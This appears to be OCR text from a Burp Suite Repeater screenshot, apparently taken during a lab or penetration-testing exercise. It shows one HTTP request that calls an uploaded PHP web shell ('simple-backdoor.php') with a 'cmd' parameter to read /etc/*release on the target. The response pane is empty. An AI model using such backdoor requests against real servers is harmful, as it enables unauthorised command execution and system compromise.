 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.191.151.3 ?
Request
Raw Params Headers Hex
1 GET /uploads/simple-backdoor.php?cmd=cat%2b/etc/*release
HTTP/1.1
2 Host: 192.191.151.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r84g5cidtsfh469bpcuhlj9bd1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw